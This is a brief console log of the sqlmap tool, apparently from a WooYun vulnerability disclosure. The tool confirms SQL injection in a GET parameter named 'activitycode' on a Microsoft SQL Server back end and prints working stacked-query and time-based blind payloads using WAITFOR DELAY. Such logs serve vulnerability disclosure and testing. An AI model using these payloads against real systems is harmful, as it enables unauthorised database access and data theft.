 sqlmap
er forcing the back-end DBMS (e.g. --dbms=mysql)
[14:06:29] [INFO] checking if the injection point on GET parameter 'activitycode
' is a false positive
GET parameter 'activitycode' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] N
sqlmap identified the following injection points with a total of 109 HTTP(s) req
uests:
---
Place: GET
Parameter: activitycode
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: activitycode=DG74VakJ'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: activitycode=DG74VakJ' WAITFOR DELAY '0:0:5'--
---
[14:06:45] [INFO] testing Microsoft SQL Server
[14:06:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[14:06:50] [INFO] confirming Microsoft SQL Server
[14:07:00] [INFO] adjusting time delay to 1 second due to good response times
www.wooyun.org